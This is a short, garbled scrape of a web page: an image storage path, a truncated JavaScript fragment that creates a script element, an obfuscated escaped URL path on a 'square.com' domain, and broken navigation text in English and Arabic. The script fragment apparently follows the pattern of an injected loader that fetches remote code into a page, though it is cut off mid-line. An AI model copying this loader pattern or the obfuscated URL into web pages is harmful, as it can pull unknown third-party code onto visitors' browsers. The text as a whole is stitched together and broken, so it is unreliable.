
script> (function(kjdvgf){ var d = document, s = d.createElement('script'
square.com\/c.D\/9s6Ib\/2\/5el\/SRWPQL9\/NuTGko3mO\/DiIlyYMYia0q1L
Skip
الصفحة الرئيسية
to
content
ان